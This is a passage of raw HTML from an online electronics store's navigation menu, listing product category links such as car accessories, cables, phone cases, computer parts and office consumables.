id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/jigsaw-puzzle-toys/>Jigsaw Puzzle Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/lab-equipment/>Lab Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/languages/>Languages</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' 